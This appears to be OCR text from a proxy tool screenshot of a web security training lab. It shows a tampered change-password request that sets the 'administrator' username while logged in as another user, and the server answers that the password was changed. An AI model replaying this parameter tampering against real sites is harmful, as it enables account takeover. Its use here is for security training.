 Request
Pretty Raw Hex \n
1 POST /my-account/change-password HTTP/1.1
2 Host: acbb1f5b1f037905c07613f50015002c.web-security-academy.net
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 94
10 Origin: https://acbb1f5b1f037905c07613f50015002c.web-security-academy.net
11 Referer:
https://acbb1f5b1f037905c07613f50015002c.web-security-academy.net/my-account/change-passwo
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf= &username=administrator&new-password-1=a&new-password-2=a
Search...
0 matches
Response
Pretty Raw Hex Render \n
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
47 </section>
48 </header>
49 <header class="notification-header">
50 </header>
51 <p>
Password changed successfully!
</p>
52 <a class=button href='./'>
Back
</a>
53 </div>
54 </section>
55 </div>
56 </body>
57 </html>
58
Search...
0 matches